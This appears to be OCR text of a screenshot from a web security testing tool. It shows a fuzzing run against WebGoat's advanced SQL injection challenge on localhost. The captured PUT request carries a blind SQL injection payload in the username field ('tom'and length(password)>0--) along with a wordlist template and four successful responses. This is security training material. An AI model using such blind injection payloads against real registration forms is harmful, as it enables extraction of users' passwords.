 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Mode: cors
5 Origin: http://127.0.0.1:8080
6 X-Requested-With: XMLHttpRequest
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 sec-ch-ua-platform: "macOS"
9 Accept: */*
10 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
11 Pragma: no-cache
12 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Dest: empty
15 Cache-Control: no-cache
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
17 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
18 Accept-Language: zh-CN,zh;q=0.9
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 74
21
22 username_reg={{urlescape(tom'and length({{file:line(/Users/
macos/yakit-projects/temp/tmp3623481511.txt)}})>0--)}}&
email_reg=a%40a.com&password_reg=a&confirm_password_reg=a
Responses 成功[4] 失败[0]
请求 Method 状态 响应大小 延 操作
1 PUT 200 208
2 PUT 200 210
3 PUT 200 208
4 PUT 200 208
快速预览 请求 响应 提取数据 美化 编码
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps
7_
远端地址:127.0.0.1:8080; 响应
时间:289ms; 总耗时:290ms; U
RL:http://127.0.0.1:8080/Web
Goat/...
11 Pragma: no-cache
12 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Dest: empty
15 Cache-Control: no-cache
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
17 sec-ch-ua: "Google Chrome";v="137", "Chromium";
v="137", "Not/A)Brand";v="24"
18 Accept-Language: zh-CN,zh;q=0.9
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length: 74
21
22 username_reg=tom%27and+length%28password%29%3E0--&
email_reg=a%40a.com&password_reg=a&
confirm_password_reg=a